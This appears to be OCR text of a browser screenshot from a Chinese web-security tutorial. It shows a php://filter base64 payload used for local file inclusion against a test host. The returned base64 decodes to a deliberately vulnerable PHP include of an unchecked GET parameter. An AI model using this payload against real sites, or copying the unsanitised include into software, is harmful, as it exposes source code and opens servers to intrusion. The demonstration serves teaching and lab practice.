 atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=1.php - 360极速浏览器 11.0
域名重定向 atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=1.php
渗透相关 超强搜索工具 前后端相关 各种API 各种博客 微信相关 redis python 捞钱 工作台 · 语雀 哔哩哔哩弹幕 在线动画 动 【洛天依原创
atest.test/1.php?x=php ×
PD9waHANCmlmKGlzc2V0KCRfR0VUWyd4J10pKQ0Kew0KICAgIGluY2x1ZGUgJF9HRVRbJ3gnXTsNCn0NCj8+
返回的代码会base64加密
我们拿到数据以后,解密一下即可